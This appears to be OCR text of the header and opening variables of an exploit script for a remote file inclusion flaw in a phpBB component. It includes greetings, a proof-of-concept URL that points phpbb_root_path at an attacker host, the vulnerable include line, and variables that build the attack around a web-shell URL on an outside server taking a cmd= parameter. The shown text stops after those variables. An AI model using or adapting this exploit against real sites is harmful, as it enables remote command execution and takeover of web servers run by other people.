
# [Thanx: str0ke, kacper, k1tk4t, 
SHiKA, can bjorn]

#

# [Tesekkurler: chaos, pang0, DJR]

# 

# [POC: /includes/functions.php?
phpbb_root_path=http://evilscripts?]

#

# [Vuln Codes: include_once( 
$phpbb_root_path . 
'./includes/functions_categories_hierarchy.' 
. $phpEx );

#

#

$rfi = "functions.php?
phpbb_root_path="; 

$path = "/includes/";

$shell = 
"http://pang0.by.ru/shall/pang057.zz?
cmd=";
